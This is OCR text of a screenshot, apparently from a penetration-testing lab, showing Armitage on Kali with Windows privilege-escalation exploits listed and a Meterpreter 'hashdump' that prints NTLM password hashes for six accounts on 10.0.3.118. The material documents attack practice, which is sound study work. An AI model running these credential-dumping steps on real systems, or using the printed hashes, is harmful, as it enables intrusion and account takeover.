 root's X desktop (ia5150-kali:1) - TightVNC Viewer
Ctrl Alt
Applications Places Sun Feb 28, 2:22 PM root
Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
local
Dump Hashes -> lSASS method
ms10_092_schelevator
ms11_080_afdjoinleaf
10.0.3.118
NT AUTHORITY\SYS
Attack
Login
Access
Interact
Escalate Privileges
Steal Token
Dump Hashes
Persist
Pass Session
lsass method
registry method
wdigest
Console X Import X exploit X cmd.exe 248@1 X auxiliary X Meterpreter 1 X cmd.exe 1648@1 X Meterpreter 1 X
meterpreter> hashdump
[*] Dumping password hashes...
[+] Administrator:500:ff5f81d5dd6471f72e14b0c3d0abb70c:77fa5ee45cbabb251350a99fcc77fc49:::
[+] Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] HelpAssistant:1000:35177a80bee8cf54b7ab8183051332c4:d3bc401938e4919c0e7708b446db8bf8:::
[+] ivan:1003:c2265b23734e0dacaad3b435b51404ee:69943c5e63b4d2c104dbbcc15138b72b:::
[+] ivanzhang:1004:c2265b23734e0dacaad3b435b51404ee:69943c5e63b4d2c104dbbcc15138b72b:::
[+] SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:f15f468a3632e940cf0f43c63dc0ed45:::
Password Hashes
meterp
[N